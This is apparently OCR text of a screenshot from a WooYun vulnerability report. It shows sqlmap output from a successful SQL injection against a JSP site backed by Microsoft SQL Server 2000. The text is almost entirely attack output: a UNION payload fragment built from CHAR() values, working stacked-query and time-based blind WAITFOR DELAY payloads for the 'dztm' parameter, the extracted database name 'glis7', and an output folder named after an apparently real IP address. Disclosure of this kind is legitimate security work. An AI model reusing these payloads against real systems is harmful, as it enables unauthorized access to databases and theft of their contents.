 管理员: sqlmap
LL,NULL,NULL,CHAR(113)+CHAR(99)+CHAR(118)+CHAR(105)+CHAR(113)+CHAR(83)+CHAR(118)
+CHAR(122)+CHAR(84)+CHAR(117)+CHAR(80)+CHAR(89)+CHAR(121)+CHAR(100)+CHAR(118)+CH
AR(113)+CHAR(101)+CHAR(122)+CHAR(110)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL--
&index=3
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: dztm=00007'); WAITFOR DELAY '0:0:5'--&index=3
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: dztm=00007') WAITFOR DELAY '0:0:5'--&index=3
---
[10:43:17] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[10:43:17] [INFO] fetching current database
current database:    'glis7'
[10:43:18] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\58.132.57.4'
[*] shutting down at 10:43:18
D:\Python27\sqlmap>
www.wooyun.org